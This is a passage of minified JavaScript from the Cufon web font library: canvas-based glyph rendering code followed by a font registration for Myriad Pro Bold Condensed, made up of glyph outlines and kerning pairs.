f=document.createElement("style");f.type="text/css";f.appendChild(document.createTextNode(("cufon{text-indent:0;}@media screen,projection{cufon{display:inline;display:inline-block;position:relative;vertical-align:middle;"+(e?"":"font-size:1px;line-height:1px;")+"}cufon cufontext{display:-moz-inline-box;display:inline-block;width:0;height:0;overflow:hidden;text-indent:-10000in;}"+(a?"cufon canvas{position:relative;}":"cufon canvas{position:absolute;}")+"}@media print{cufon{padding:0;}cufon canvas{display:none;}}").replace(/;/g,"!important;")));document.getElementsByTagName("head")[0].appendChild(f);function d(p,h){var n=0,m=0;var g=[],o=/([mrvxe])([^a-z]*)/g,k;generate:for(var j=0;k=o.exec(p);++j){var l=k[2].split(",");switch(k[1]){case"v":g[j]={m:"bezierCurveTo",a:[n+~~l[0],m+~~l[1],n+~~l[2],m+~~l[3],n+=~~l[4],m+=~~l[5]]};break;case"r":g[j]={m:"lineTo",a:[n+=~~l[0],m+=~~l[1]]};break;case"m":g[j]={m:"moveTo",a:[n=~~l[0],m=~~l[1]]};break;case"x":g[j]={m:"closePath"};break;case"e":break generate}h[g[j].m].apply(h,g[j].a)}return g}function c(m,k){for(var j=0,h=m.length;j<h;++j){var g=m[j];k[g.m].apply(k,g.a)}}return function(V,w,P,t,C,W){var k=(w===null);if(k){w=C.getAttribute("alt")}var A=V.viewBox;var m=P.getSize("fontSize",V.baseSize);var B=0,O=0,N=0,u=0;var z=t.textShadow,L=[];if(z){for(var U=z.length;U--;){var F=z[U];var K=m.convertFrom(parseFloat(F.offX));var I=m.convertFrom(parseFloat(F.offY));L[U]=[K,I];if(I<B){B=I}if(K>O){O=K}if(I>N){N=I}if(K<u){u=K}}}var Z=Cufon.CSS.textTransform(w,P).split("");var E=V.spacing(Z,~~m.convertFrom(parseFloat(P.get("letterSpacing"))||0),~~m.convertFrom(parseFloat(P.get("wordSpacing"))||0));if(!E.length){return null}var h=E.total;O+=A.width-E[E.length-1];u+=A.minX;var s,n;if(k){s=C;n=C.firstChild}else{s=document.createElement("cufon");s.className="cufon cufon-canvas";s.setAttribute("alt",w);n=document.createElement("canvas");s.appendChild(n);if(t.printable){var S=document.createElement("cufontext");S.appendChild(document.createTextNode(w));s.appendChild(S)}}var aa=s.style;var H=n.style;var j=m.convert(A.height);var Y=Math.ceil(j);var M=Y/j;var G=M*Cufon.CSS.fontStretch(P.get("fontStretch"));var J=h*G;var Q=Math.ceil(m.convert(J+O-u));var o=Math.ceil(m.convert(A.height-B+N));n.width=Q;n.height=o;H.width=Q+"px";H.height=o+"px";B+=A.minY;H.top=Math.round(m.convert(B-V.ascent))+"px";H.left=Math.round(m.convert(u))+"px";var r=Math.max(Math.ceil(m.convert(J)),0)+"px";if(a){aa.width=r;aa.height=m.convert(V.height)+"px"}else{aa.paddingLeft=r;aa.paddingBottom=(m.convert(V.height)-1)+"px"}var X=n.getContext("2d"),D=j/A.height;X.scale(D,D*M);X.translate(-u,-B);X.save();function T(){var x=V.glyphs,ab,l=-1,g=-1,y;X.scale(G,1);while(y=Z[++l]){var ab=x[Z[l]]||V.missingGlyph;if(!ab){continue}if(ab.d){X.beginPath();if(ab.code){c(ab.code,X)}else{ab.code=d("m"+ab.d,X)}X.fill()}X.translate(E[++g],0)}X.restore()}if(z){for(var U=z.length;U--;){var F=z[U];X.save();X.fillStyle=F.color;X.translate.apply(X,L[U]);T()}}var q=t.textGradient;if(q){var v=q.stops,p=X.createLinearGradient(0,A.minY,0,A.maxY);for(var U=0,R=v.length;U<R;++U){p.addColorStop.apply(p,v[U])}X.fillStyle=p}else{X.fillStyle=P.get("color")}T();return s}})());Cufon.registerFont({"w":153,"face":{"font-family":"Myriad Pro","font-weight":700,"font-stretch":"condensed","units-per-em":"360","panose-1":"2 11 7 6 3 4 3 2 2 4","ascent":"270","descent":"-90","x-height":"3","bbox":"-14 -303 257 90","underline-thickness":"18","underline-position":"-18","stemh":"33","stemv":"47","unicode-range":"U+0020-U+0457"},"glyphs":{" ":{"w":57,"k":{"T":4,"V":4,"W":4,"Y":4}},"!":{"d":"63,-79r-41,0r-5,-164r51,0xm69,-26v0,17,-10,29,-27,29v-15,0,-27,-12,-27,-29v0,-18,13,-29,27,-29v15,0,27,11,27,29","w":84},"\"":{"d":"12,-246r38,0r-8,93r-23,0xm69,-246r39,0r-8,93r-23,0","w":119,"k":{"T":-6,"J":9,"C":3,"G":3,"O":3,"Q":3,"V":-6,"W":-6,"X":-6,"Y":-12,"A":17,"f":-6,"g":10,"c":10,"d":10,"e":10,"o":10,"q":10,"s":3,"t":-7,"x":-3,",":35,".":35}},"#":{"d":"62,-97r25,0r5,-42r-25,0xm49,0r-27,0r9,-70r-26,0r0,-27r30,0r5,-42r-27,0r0,-27r31,0r8,-68r26,0r-8,68r26,0r8,-68r27,0r-9,68r26,0r0,27r-29,0r-5,42r27,0r0,27r-30,0r-9,70r-27,0r9,-70r-26,0"},"$":{"d":"91,-66v-2,-38,-81,-55,-71,-100v0,-27,16,-49,43,-58r0,-37r31,0r0,33v14,0,27,4,36,9r-8,36v-13,-12,-58,-14,-58,13v0,12,4,22,30,35v59,30,51,111,-5,126r0,40r-31,0r0,-37v-15,0,-29,-4,-38,-9r7,-38v17,14,65,18,64,-13"},"%":{"d":"54,-237v35,0,46,39,46,71v0,49,-22,72,-46,72v-33,0,-48,-35,-48,-70v0,-38,17,-73,48,-73xm68,-165v0,-28,-1,-48,-15,-47v-10,0,-15,17,-15,46v0,30,5,48,16,48v11,0,14,-18,14,-47xm67,4r-24,0r126,-241r24,0xm184,-141v35,0,46,38,46,70v0,50,-22,73,-46,73v-33,0,-48,-36,-48,-71v0,-38,17,-72,48,-72xm198,-69v0,-27,-1,-48,-15,-47v-10,0,-15,16,-15,46v0,30,5,47,16,47v11,0,14,-17,14,-46","w":236},"&":{"d":"189,0r-51,0v-4,-5,-7,-9,-12,-16v-39,39,-119,13,-119,-49v0,-29,14,-52,38,-67v-35,-44,-19,-114,43,-114v66,0,73,87,11,122v10,16,27,40,36,52v8,-16,10,-39,11,-57r40,0v-3,33,-15,66,-31,85xm64,-104v-22,17,-17,75,19,72v11,0,19,-5,25,-12v-13,-16,-30,-40,-44,-60xm86,-214v-24,0,-20,47,-5,63v15,-12,21,-24,21,-38v0,-11,-3,-25,-16,-25","w":190},"(":{"d":"53,-249r34,0v-48,56,-49,235,0,292r-34,0v-20,-27,-41,-77,-41,-146v0,-70,21,-119,41,-146","w":92,"k":{"T":-4,"J":-9,"C":7,"G":7,"O":7,"Q":7,"V":-13,"W":-13,"X":-3,"Y":-21,"A":2,"j":-21,"c":1,"d":1,"e":1,"o":1,"q":1,"\u0427":9,"\u0414":-3,"\u041b":6,"\u0422":-7,"\u042a":-7,"\u0416":3,"\u0423":-6,"\u042f":6,"\u0447":14,"\u0434":-3,"\u0442":13,"\u044a":13,"\u0443":10,"\u044f":5}},")":{"d":"40,43r-34,0v48,-56,49,-236,0,-292r34,0v20,26,41,74,41,145v0,71,-21,119,-41,147","w":92},"*":{"d":"88,-246r30,17r-36,43r51,-9r0,33v-16,-2,-36,-9,-51,-9r36,41r-31,17r-19,-51r-21,51r-27,-17v10,-14,28,-29,35,-43r-50,11r0,-33v16,2,35,9,50,8r-35,-41r30,-17v7,16,11,36,20,51","w":138},"+":{"d":"92,-192r30,0r0,81r78,0r0,30r-78,0r0,81r-30,0r0,-81r-78,0r0,-30r78,0r0,-81","w":214},",":{"d":"34,42r-30,3v10,-30,20,-68,24,-96r48,-3v-11,32,-26,70,-42,96","w":83,"k":{"\"":33,"'":33}},"-":{"d":"11,-116r71,0r0,34r-71,0r0,-34","w":93,"k":{"T":9,"J":2,"C":-6,"G":-6,"O":-6,"Q":-6,"V":1,"W":1,"X":1,"Y":6,"A":1,"g":-1,"c":-6,"d":-6,"e":-6,"o":-6,"q":-6,"\u0427":7,"\u0414":9,"\u041b":6,"\u0422":13,"\u042a":13,"\u0416":8,"\u0425":8,"\u0423":10,"\u042f":7,"\u041c":6,"\u0447":5,"\u0434":9,"\u043b":6,"\u0442":8,"\u044a":8,"\u0443":9,"\u044f":6,"\u0436":8,"\u0445":7}},".":{"d":"72,-28v0,19,-10,31,-28,31v-14,0,-27,-12,-27,-31v0,-18,14,-32,28,-32v15,0,27,13,27,32","w":83,"k":{"\"":33,"'":33}},"\/":{"d":"23,14r-31,0r84,-260r31,0","w":100},"0":{"d":"78,-237v54,0,67,63,67,119v0,84,-30,121,-68,121v-51,0,-69,-59,-69,-119v0,-67,21,-121,70,-121xm78,-197v-15,0,-22,26,-22,80v0,55,6,80,22,80v15,0,20,-26,20,-80v0,-50,-5,-80,-20,-80"},"1":{"d":"64,0r0,-190r-40,21r-8,-37r54,-28r41,0r0,234r-47,0"},"2":{"d":"137,0r-128,0r0,-32v28,-38,78,-93,78,-134v0,-38,-46,-37,-65,-20r-8,-36v11,-7,31,-15,52,-15v113,0,63,135,13,178r-14,17r72,0r0,42"},"3":{"d":"9,-8r6,-37v23,15,73,12,71,-24v-2,-28,-22,-40,-51,-38r0,-34v21,1,44,-5,45,-30v1,-30,-37,-32,-57,-18r-6,-36v10,-6,29,-12,48,-12v72,-1,78,86,28,110v23,8,40,27,40,59v0,36,-27,71,-78,71v-19,0,-36,-5,-46,-11"},"4":{"d":"126,0r-42,0r0,-56r-80,0r0,-32r77,-146r45,0r0,140r23,0r0,38r-23,0r0,56xm84,-94v-1,-27,6,-63,1,-86v-12,30,-27,58,-41,86r40,0"},"5":{"d":"64,-151v39,-4,71,28,71,71v0,63,-67,102,-125,74r7,-38v28,15,74,9,72,-32v-2,-37,-33,-43,-67,-41r13,-117r96,0r0,41r-62,0"},"6":{"d":"128,-237r0,38v-42,1,-69,31,-71,65v33,-41,89,-10,89,54v0,41,-20,83,-66,83v-44,0,-72,-39,-72,-97v0,-88,42,-136,120,-143xm78,-119v-14,0,-22,14,-22,37v0,31,9,51,23,51v15,0,21,-21,21,-49v0,-20,-7,-39,-22,-39"},"7":{"d":"14,-234r127,0r0,31r-73,203r-46,0r72,-192r-80,0r0,-42"},"8":{"d":"7,-61v-1,-30,18,-49,35,-63v-54,-33,-24,-113,38,-113v58,0,86,77,30,110v22,12,36,33,36,61v0,43,-31,69,-70,69v-40,0,-69,-26,-69,-64xm77,-29v15,0,23,-15,23,-35v0,-22,-14,-36,-27,-43v-25,11,-29,76,4,78xm78,-205v-31,5,-22,57,3,64v19,-8,24,-63,-3,-64"},"9":{"d":"27,3r0,-39v43,1,66,-25,70,-63v-35,33,-88,3,-88,-56v0,-40,24,-82,69,-82v90,0,75,172,28,209v-21,16,-43,32,-79,31xm77,-117v16,-5,20,-11,20,-37v0,-62,-43,-66,-42,-5v0,23,8,42,22,42"},":":{"d":"72,-145v0,17,-10,30,-28,30v-14,0,-26,-13,-26,-30v0,-17,13,-30,27,-30v15,0,27,12,27,30xm72,-27v0,18,-10,30,-28,30v-14,0,-26,-12,-26,-30v0,-17,13,-30,27,-30v15,0,27,12,27,30","w":83},";":{"d":"33,42r-29,3v10,-30,20,-68,24,-96r47,-3v-11,32,-26,70,-42,96xm46,-115v-14,0,-26,-13,-26,-30v0,-17,12,-30,27,-30v15,0,26,12,26,30v0,17,-10,30,-27,30","w":83},"<":{"d":"21,-85r0,-22r173,-85r0,37r-127,60r127,59r0,36","w":214},"=":{"d":"200,-115r-186,0r0,-30r186,0r0,30xm200,-48r-186,0r0,-29r186,0r0,29","w":214},">":{"d":"194,-112r0,32r-173,80r0,-36r138,-60r-138,-60r0,-36","w":214},"?":{"d":"114,-192v1,46,-47,66,-42,116r-40,0v-13,-38,32,-73,34,-108v2,-22,-30,-28,-47,-16r-8,-36v8,-5,24,-11,42,-11v48,0,61,31,61,55xm52,3v-15,0,-27,-12,-27,-29v0,-18,13,-29,27,-29v15,0,27,11,27,29v0,17,-10,29,-27,29","w":120},"@":{"d":"101,-49v25,0,27,-54,33,-81v-28,-10,-43,22,-46,62v0,13,4,19,13,19xm153,6r6,15v-70,38,-148,3,-148,-93v0,-72,47,-141,117,-141v58,0,85,44,85,93v0,62,-22,97,-57,97v-19,0,-24,-15,-27,-31v-16,41,-71,44,-71,-13v0,-58,50,-106,108,-80r-12,67v-5,26,-1,37,10,37v14,0,29,-24,29,-72v0,-46,-20,-82,-69,-82v-48,0,-93,50,-93,125v0,82,64,110,122,78","w":223},"A":{"d":"103,-55r-44,0r-10,55r-46,0r52,-243r57,0r47,243r-46,0xm64,-92r35,0r-17,-106","w":164,"k":{"T":18,"J":-14,"C":6,"G":6,"O":6,"Q":6,"U":6,"V":8,"W":8,"X":-2,"Y":10,"Z":-9,"a":-3,"f":1,"g":1,"j":-2,"c":2,"d":2,"e":2,"o":2,"q":2,"s":-3,"t":1,"v":5,"w":5,"y":5,"z":-4,"\"":17,"'":17}},"B":{"d":"162,-70v0,67,-71,78,-141,69r0,-238v56,-13,133,-5,133,56v0,24,-15,41,-35,55v28,8,43,31,43,58xm68,-207r0,64v25,3,39,-10,40,-34v1,-22,-17,-35,-40,-30xm68,-108r0,73v25,2,45,-7,45,-36v0,-28,-18,-39,-45,-37","w":173,"k":{"T":1,"Y":1,",":7,".":7}},"C":{"d":"132,-43r5,39v-76,25,-132,-30,-128,-114v4,-105,63,-143,131,-120r-8,39v-44,-14,-73,8,-73,79v0,69,26,88,73,77","w":142,"k":{"T":-9,"J":-14,"C":4,"G":4,"O":4,"Q":4,"V":-9,"W":-9,"X":-12,"Y":-17,"A":-6,"a":-1,"c":2,"d":2,"e":2,"o":2,"q":2,"v":6,"w":6,"y":6,"z":-6,"b":-2,"h":-2,"k":-2,"l":-2,"i":-2,"m":-2,"n":-2,"p":-2,"r":-2,")":-6,"]":-6,"}":-6,"\"":-9,"'":-9}},"D":{"d":"168,-124v2,99,-50,137,-147,123r0,-238v12,-3,29,-5,48,-5v75,2,97,42,99,120xm68,-205r0,168v34,2,51,-17,51,-89v0,-54,-14,-85,-51,-79","w":176,"k":{"T":3,"J":1,"X":-1,"A":6,"a":-3,"f":-6,"j":-2,"t":-6,"v":-4,"w":-4,"y":-4,"i":-3,"m":-3,"n":-3,"p":-3,"r":-3,"u":-5,"-":-6,")":5,"]":5,"}":5,",":13,".":13}},"E":{"d":"123,-146r0,39r-55,0r0,66r63,0r0,41r-110,0r0,-243r105,0r0,41r-58,0r0,56r55,0","w":141,"k":{"J":-10,"V":-1,"W":-1,"Y":-4,"f":1,"g":1,"c":3,"d":3,"e":3,"o":3,"q":3,"v":4,"w":4,"y":4,"b":1,"h":1,"k":1,"l":1,"u":1,",":2,".":2}},"F":{"d":"21,0r0,-243r105,0r0,41r-58,0r0,63r55,0r0,39r-55,0r0,100r-47,0","w":141,"k":{"J":15,"A":13,"M":6,"a":8,"g":7,"c":9,"d":9,"e":9,"o":9,"q":9,"t":3,"v":6,"w":6,"y":6,"b":1,"h":1,"k":1,"l":1,"i":3,"m":3,"n":3,"p":3,"r":3,"u":3,":":6,";":6,",":30,".":30}},"G":{"d":"105,2v-69,0,-98,-51,-96,-122v3,-105,67,-141,143,-118r-9,41v-49,-15,-85,4,-85,80v0,62,21,83,54,78r0,-59r-22,0r0,-38r66,0r0,130v-10,4,-33,8,-51,8","w":169,"k":{"a":-3,"v":4,"w":4,"y":4}},"H":{"d":"21,-243r47,0r0,98r49,0r0,-98r48,0r0,243r-48,0r0,-102r-49,0r0,102r-47,0r0,-243","w":185,"k":{"c":2,"d":2,"e":2,"o":2,"q":2,"v":3,"w":3,"y":3}},"I":{"d":"21,-243r47,0r0,243r-47,0r0,-243","w":89,"k":{"c":2,"d":2,"e":2,"o":2,"q":2,"v":3,"w":3,"y":3}},"J":{"d":"41,-75r0,-168r48,0r0,166v-1,82,-43,86,-92,76r4,-39v25,2,39,4,40,-35","w":106,"k":{"v":-3,"w":-3,"y":-3,",":6,".":6}},"K":{"d":"21,0r0,-243r47,0r1,109r44,-109r52,0r-54,106r55,137r-52,0r-35,-100v-18,19,-9,65,-11,100r-47,0","w":165,"k":{"J":-12,"C":5,"G":5,"O":5,"Q":5,"Z":-9,"A":-3,"a":-5,"g":5,"c":1,"d":1,"e":1,"o":1,"q":1,"v":5,"w":5,"y":5,"b":-3,"h":-3,"k":-3,"l":-3,"i":-1,"m":-1,"n":-1,"p":-1,"r":-1,"u":1,"-":5,"\"":-6,"'":-6,",":-6,".":-6}},"L":{"d":"21,0r0,-243r47,0r0,203r62,0r0,40r-109,0","w":136,"k":{"T":20,"J":-14,"C":10,"G":10,"O":10,"Q":10,"U":7,"V":13,"W":13,"Y":18,"A":-3,"a":-2,"f":4,"g":1,"c":2,"d":2,"e":2,"o":2,"q":2,"t":8,"v":8,"w":8,"y":8,"u":2,"-":12,"\"":28,"'":28}},"M":{"d":"174,0r-8,-165r-36,161r-34,0r-36,-161r-7,165r-41,0r18,-243r49,0r38,173v8,-56,22,-118,34,-173r50,0r15,243r-42,0","w":229,"k":{"T":6,"Y":1,"a":-1,"g":1,"-":-2,"\"":4,"'":4}},"N":{"d":"62,0r-41,0r0,-243r43,0r64,166r-5,-166r42,0r0,243r-43,0r-37,-92v-9,-20,-18,-53,-26,-73","w":185,"k":{"c":2,"d":2,"e":2,"o":2,"q":2,"v":3,"w":3,"y":3}},"O":{"d":"89,-246v59,0,75,65,75,120v0,91,-32,129,-78,129v-55,0,-77,-58,-77,-125v0,-66,26,-124,80,-124xm87,-204v-19,0,-29,31,-29,83v0,55,10,83,29,83v20,0,28,-36,28,-85v0,-42,-7,-81,-28,-81","w":173,"k":{"T":3,"J":1,"X":-1,"A":6,"a":-3,"f":-6,"j":-2,"t":-6,"v":-4,"w":-4,"y":-4,"i":-3,"m":-3,"n":-3,"p":-3,"r":-3,"u":-5,"-":-6,")":5,"]":5,"}":5,",":13,".":13}},"P":{"d":"157,-172v0,54,-38,85,-89,82r0,90r-47,0r0,-239v63,-15,136,0,136,67xm68,-204r0,75v27,5,42,-13,42,-39v0,-26,-16,-44,-42,-36","w":164,"k":{"J":13,"X":1,"Y":-1,"Z":2,"A":15,"a":5,"g":10,"c":8,"d":8,"e":8,"o":8,"q":8,"s":5,"t":-5,"v":-3,"w":-3,"y":-3,"u":1,":":4,";":4,"-":8,")":6,"]":6,"}":6,",":45,".":45}},"Q":{"d":"159,40v-25,-10,-51,-26,-74,-37v-47,0,-76,-46,-76,-125v0,-65,26,-124,80,-124v99,0,89,200,39,230r0,2v15,7,32,12,47,18xm87,-38v19,0,28,-35,28,-85v0,-45,-7,-81,-28,-81v-19,0,-29,36,-29,82v0,49,8,84,29,84","w":173,"k":{"T":3,"J":1,"X":-1,"A":6,"a":-3,"f":-6,"j":-2,"t":-6,"v":-4,"w":-4,"y":-4,"i":-3,"m":-3,"n":-3,"p":-3,"r":-3,"u":-5,"-":-6,")":5,"]":5,"}":5,",":13,".":13}},"R":{"d":"114,0v-11,-14,-3,-113,-46,-97r0,97r-47,0r0,-239v63,-14,135,-3,135,64v0,26,-12,49,-37,61v33,6,33,93,45,114r-50,0xm68,-206r0,73v27,3,41,-14,41,-38v1,-25,-15,-40,-41,-35","w":169,"k":{"T":1,"J":-9,"X":-3,"c":1,"d":1,"e":1,"o":1,"q":1,"t":-6,"i":-1,"m":-1,"n":-1,"p":-1,"r":-1,"-":3}},"S":{"d":"9,-8r6,-40v22,13,74,14,74,-18v0,-18,-11,-27,-32,-40v-33,-20,-45,-46,-45,-68v0,-53,65,-88,114,-62r-7,41v-15,-14,-61,-11,-61,16v0,14,6,24,33,38v73,39,50,145,-36,143v-19,0,-38,-5,-46,-10","w":141,"k":{"a":-7,"j":-3,"c":-3,"d":-3,"e":-3,"o":-3,"q":-3,"t":-2,"v":2,"w":2,"y":2,"b":-3,"h":-3,"k":-3,"l":-3,"i":-3,"m":-3,"n":-3,"p":-3,"r":-3,"u":-4,"-":-6}},"T":{"d":"47,0r0,-199r-43,0r0,-44r134,0r0,44r-44,0r0,199r-47,0","w":141,"k":{"i":11,"T":-5,"J":6,"C":5,"G":5,"O":5,"Q":5,"V":-6,"W":-6,"X":-8,"Y":-12,"A":12,"S":1,"a":13,"g":21,"c":17,"d":17,"e":17,"o":17,"q":17,"s":14,"v":8,"w":8,"y":8,"z":10,"b":1,"h":1,"k":1,"l":1,"m":11,"n":11,"p":11,"r":11,"u":11,"x":10,":":6,";":6,"-":11,")":-12,"]":-12,"}":-12,"\"":-6,"'":-6,",":23,".":23}},"U":{"d":"19,-243r48,0r0,158v0,36,11,46,23,46v14,0,23,-9,23,-46r0,-158r47,0v-5,95,26,246,-70,246v-100,0,-65,-151,-71,-246","w":180,"k":{"A":3,"g":1,"c":1,"d":1,"e":1,"o":1,"q":1,"s":4,"v":3,"w":3,"y":3,"z":6,"x":3,",":8,".":8}},"V":{"d":"108,0r-53,0r-55,-243r53,0r30,189r28,-189r52,0","w":162,"k":{"T":-5,"J":1,"A":6,"a":7,"g":12,"c":8,"d":8,"e":8,"o":8,"q":8,"s":5,"t":1,"v":4,"w":4,"y":4,"z":1,"i":3,"m":3,"n":3,"p":3,"r":3,"u":4,":":4,";":4,"-":2,")":-13,"]":-13,"}":-13,"\"":-12,"'":-12,",":15,".":15}},"W":{"d":"93,0r-47,0r-41,-243r49,0r21,182r31,-182r38,0r28,182r22,-182r46,0r-43,243r-49,0r-26,-159v-7,59,-18,105,-29,159","w":244,"k":{"T":-5,"J":1,"A":6,"a":7,"g":12,"c":8,"d":8,"e":8,"o":8,"q":8,"s":5,"t":1,"v":4,"w":4,"y":4,"z":1,"i":3,"m":3,"n":3,"p":3,"r":3,"u":4,":":4,";":4,"-":2,")":-13,"]":-13,"}":-13,"\"":-12,"'":-12,",":15,".":15}},"X":{"d":"148,0r-49,0r-29,-88r-24,88r-47,0r45,-124r-43,-119r49,0r26,84r22,-84r47,0r-45,121","w":146,"k":{"T":-6,"J":-14,"C":1,"G":1,"O":1,"Q":1,"V":-8,"W":-8,"X":-1,"Y":-12,"A":-3,"a":-5,"c":-1,"d":-1,"e":-1,"o":-1,"q":-1,"v":5,"w":5,"y":5,"i":-2,"m":-2,"n":-2,"p":-2,"r":-2,"u":-1,"-":1,"\"":-6,"'":-6}},"Y":{"d":"95,0r-47,0r0,-93r-53,-150r50,0r30,110v7,-38,16,-74,25,-110r49,0r-54,148r0,95","w":144,"k":{"T":-12,"J":4,"C":3,"G":3,"O":3,"Q":3,"V":-13,"W":-13,"X":-6,"Y":-16,"A":11,"M":1,"S":1,"a":12,"g":15,"c":14,"d":14,"e":14,"o":14,"q":14,"s":9,"v":7,"w":7,"y":7,"z":3,"b":-4,"h":-4,"k":-4,"l":-4,"i":-3,"m":-3,"n":-3,"p":-3,"r":-3,"u":6,"x":2,":":10,";":10,"-":9,")":-18,"]":-18,"}":-18,"\"":-10,"'":-10,",":24,".":24}},"Z":{"d":"4,0r0,-28r77,-174r-70,0r0,-41r123,0r0,35r-74,167r74,0r0,41r-130,0","w":139,"k":{"J":-12,"C":2,"G":2,"O":2,"Q":2,"X":-9,"Y":-8,"A":-4,"a":-2,"c":2,"d":2,"e":2,"o":2,"q":2,"v":-1,"w":-1,"y":-1,"i":-3,"m":-3,"n":-3,"p":-3,"r":-3,"u":-1,"-":1}},"[":{"d":"85,40r-67,0r0,-287r67,0r0,30r-31,0r0,227r31,0r0,30","w":92,"k":{"T":-4,"J":-9,"C":7,"G":7,"O":7,"Q":7,"V":-13,"W":-13,"X":-3,"Y":-21,"A":2,"j":-21,"c":1,"d":1,"e":1,"o":1,"q":1,"\u0427":9,"\u0414":-3,"\u041b":6,"\u0422":-7,"\u042a":-7,"\u0416":3,"\u0423":-6,"\u042f":6,"\u0447":14,"\u0434":-3,"\u0442":13,"\u044a":13,"\u0443":10,"\u044f":5}},"\\":{"d":"92,14r-31,0r-67,-260r30,0","w":83},"]":{"d":"8,-247r67,0r0,287r-67,0r0,-30r31,0r0,-227r-31,0r0,-30","w":92},"^":{"d":"199,-64r-36,0v-20,-42,-34,-91,-57,-130r-55,130r-35,0r76,-170r30,0","w":214},"_":{"d":"0,27r180,0r0,18r-180,0r0,-18","w":180},"a":{"d":"73,-179v95,4,50,99,65,179r-43,0v-1,-5,0,-13,-3,-17v-27,39,-85,17,-85,-34v0,-46,40,-65,80,-65v6,-35,-41,-32,-60,-18r-9,-32v10,-6,31,-13,55,-13xm51,-56v1,36,38,28,38,1r0,-31v-16,0,-38,6,-38,30","w":151},"b":{"d":"15,0r1,-249r47,0r1,91v40,-50,86,-5,86,65v0,62,-24,96,-57,96v-16,1,-24,-8,-35,-24r-3,21r-40,0xm104,-89v0,-51,-38,-68,-41,-23v-2,29,-4,76,18,76v16,0,23,-19,23,-53","w":160,"k":{"T":12,"v":3,"w":3,"y":3,"z":2,"x":5,"-":-7,"\"":7,"'":7,",":9,".":9}},"c":{"d":"110,-40r4,37v-55,17,-104,-12,-104,-83v0,-63,48,-108,107,-88r-6,37v-31,-11,-54,10,-54,49v0,39,23,62,53,48","w":116,"k":{"T":3,"a":-5,"f":-10,"t":-7,"v":-10,"w":-10,"y":-10,"u":-3,"\"":-9,"'":-9,",":-1,".":-1}},"d":{"d":"97,-249r47,0r2,249r-41,0v-1,-6,0,-16,-3,-20v-6,12,-21,23,-37,23v-37,0,-55,-42,-55,-91v0,-61,27,-91,57,-91v16,-1,24,10,30,18r0,-88xm80,-36v24,0,16,-53,17,-83v-2,-11,-8,-20,-17,-20v-17,0,-23,24,-23,52v0,33,10,51,23,51","w":160,"k":{"v":-1,"w":-1,"y":-1,",":4,".":4}},"e":{"d":"139,-71r-83,0v-1,42,43,41,71,31r6,34v-61,23,-123,-3,-123,-79v0,-59,31,-94,71,-94v46,0,67,53,58,108xm56,-104r42,0v0,-23,-6,-41,-20,-41v-15,0,-22,23,-22,41","w":150,"k":{"T":12,"v":3,"w":3,"y":3,"z":2,"x":3,"-":-4,"\"":4,"'":4,",":4,".":4}},"f":{"d":"25,-176v-7,-53,36,-89,88,-72r-5,37v-23,-8,-40,8,-36,35r31,0r0,33r-31,0r0,143r-47,0r0,-143r-24,0r0,-33r24,0","w":102,"k":{"g":3,"c":3,"d":3,"e":3,"o":3,"q":3,"s":1,"t":-2,":":-8,";":-8,"-":4,")":-25,"]":-25,"}":-25,"\"":-15,"'":-15,",":15,".":15}},"g":{"d":"145,-20v0,84,-56,105,-123,84r9,-37v32,19,80,3,66,-46v-6,11,-18,18,-31,18v-40,0,-56,-43,-56,-85v0,-78,55,-121,93,-72r2,-18r42,0v-3,46,-2,105,-2,156xm80,-38v24,-1,17,-46,18,-74v-1,-13,-5,-27,-17,-27v-17,0,-24,23,-24,52v0,33,10,49,23,49","w":160,"k":{"T":10,"f":-3,",":5,".":5}},"h":{"d":"84,-139v-12,0,-20,14,-20,30r0,109r-47,0r0,-249r47,0r0,91v29,-40,84,-20,84,51r0,107r-47,0r0,-107v0,-17,-3,-32,-17,-32","w":164,"k":{"T":13,"v":4,"w":4,"y":4,"\"":2,"'":2}},"i":{"d":"64,0r-47,0r0,-176r47,0r0,176xm40,-248v14,0,24,9,24,25v0,15,-11,26,-25,26v-13,0,-24,-11,-24,-26v0,-16,12,-25,25,-25","w":80},"j":{"d":"-14,35v26,-5,31,-15,31,-57r0,-154r47,0v-10,95,39,251,-74,248xm41,-248v13,0,24,9,24,25v0,15,-11,26,-25,26v-13,0,-23,-11,-23,-26v0,-16,11,-25,24,-25","w":80,"k":{",":4,".":4}},"k":{"d":"63,-249r1,150v10,-29,21,-50,32,-77r51,0r-43,74r45,102r-53,0r-25,-72v-12,14,-7,46,-8,72r-47,0r0,-249r47,0","w":148,"k":{"T":6,"a":-4,"g":4,"c":4,"d":4,"e":4,"o":4,"q":4,"v":1,"w":1,"y":1,"i":2,"m":2,"n":2,"p":2,"r":2,"u":2,"-":5}},"l":{"d":"17,0r0,-249r47,0r0,249r-47,0","w":81,"k":{"v":-1,"w":-1,"y":-1,",":4,".":4}},"m":{"d":"83,-140v-11,0,-21,13,-20,29r0,111r-46,0r-2,-176r41,0v1,6,0,16,3,20v14,-28,71,-32,81,1v25,-42,88,-28,88,43r0,112r-47,0r0,-104v0,-20,-2,-36,-16,-36v-11,0,-19,12,-19,28r0,112r-47,0r0,-111v0,-13,-1,-29,-16,-29","w":244,"k":{"T":13,"v":4,"w":4,"y":4,"\"":2,"'":2}},"n":{"d":"84,-139v-13,0,-21,14,-20,32r0,107r-47,0r-2,-176r41,0v1,6,0,16,3,20v28,-43,89,-23,89,43r0,113r-47,0r0,-110v0,-15,-3,-29,-17,-29","w":164,"k":{"T":13,"v":4,"w":4,"y":4,"\"":2,"'":2}},"o":{"d":"78,-179v41,0,67,35,67,90v0,73,-40,92,-67,92v-42,0,-68,-33,-68,-90v0,-63,33,-92,68,-92xm78,-143v-31,2,-28,111,1,110v26,-3,27,-107,-1,-110","w":155,"k":{"T":12,"v":3,"w":3,"y":3,"z":2,"x":5,"-":-7,"\"":7,"'":7,",":9,".":9}},"p":{"d":"16,69r-1,-245r41,0v1,6,0,16,3,20v7,-14,21,-23,37,-23v39,0,54,42,54,91v0,80,-49,113,-87,74r0,83r-47,0xm103,-88v0,-55,-40,-67,-40,-24v0,29,-5,75,18,76v17,0,22,-24,22,-52","w":160,"k":{"T":12,"v":3,"w":3,"y":3,"z":2,"x":5,"-":-7,"\"":7,"'":7,",":9,".":9}},"q":{"d":"10,-84v0,-77,55,-126,93,-73r2,-19r41,0r-1,245r-47,0r-1,-84v-38,44,-87,-2,-87,-69xm80,-36v23,-1,18,-47,18,-76v-1,-12,-8,-27,-18,-27v-15,0,-22,19,-22,51v0,32,8,52,22,52","w":160,"k":{"T":6,",":3,".":3}},"r":{"d":"104,-131v-54,-12,-38,79,-40,131r-48,0r-1,-176r41,0v2,8,0,20,3,26v11,-22,23,-32,45,-28r0,47","w":105,"k":{"T":3